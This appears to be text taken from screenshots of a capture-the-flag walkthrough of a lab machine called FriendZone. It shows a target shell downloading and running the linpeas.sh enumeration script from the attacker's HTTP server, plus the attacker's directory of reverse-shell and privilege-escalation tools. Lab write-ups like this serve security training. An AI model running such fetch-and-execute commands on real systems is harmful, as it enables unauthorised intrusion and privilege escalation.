 1: friend@FriendZone: ~
friend@FriendZone:~$ wget 10.10.14.23:8000/linpeas.sh && chmod +x linpeas.sh && ./linpeas.sh
--2020-09-06 21:55:09--  http://10.10.14.23:8000/linpeas.sh
Connecting to 10.10.14.23:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 243613 (238K) [text/x-sh]
Saving to: ‘linpeas.sh’
linpeas.sh 100%[==================================================================================>] 237.90K 361KB/s in 0.7s
2020-09-06 21:55:10 (361 KB/s) - ‘linpeas.sh’ saved [243613/243613]
2: Terminal
[20:53:00]-[nonuser@nonuser]-[~/Scripts/Privilege]
$ ls
cmd linenum.sh linpeas.sh nc.exe php-reverse-shell.php pspy32 pspy64 py_rev.py Reversegen
[20:53:00]-[nonuser@nonuser]-[~/Scripts/Privilege]
$ www
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.10.123 - - [06/Sep/2020 20:53:11] "GET /linpeas.sh HTTP/1.1" 200 -